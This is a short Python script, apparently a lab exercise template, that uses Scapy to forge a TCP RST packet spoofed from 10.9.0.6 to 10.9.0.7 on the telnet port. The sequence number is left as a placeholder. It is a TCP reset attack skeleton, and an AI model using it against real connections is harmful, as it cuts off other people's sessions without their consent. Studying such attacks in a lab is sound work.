 #!/usr/bin/env python3
from scapy.all import *
ip = IP(src="10.9.0.6", dst="10.9.0.7")
tcp = TCP(sport=23, dport=23, flags="R", seq=@@@@)
pkt = ip/tcp
ls(pkt)
send(pkt, verbose=0)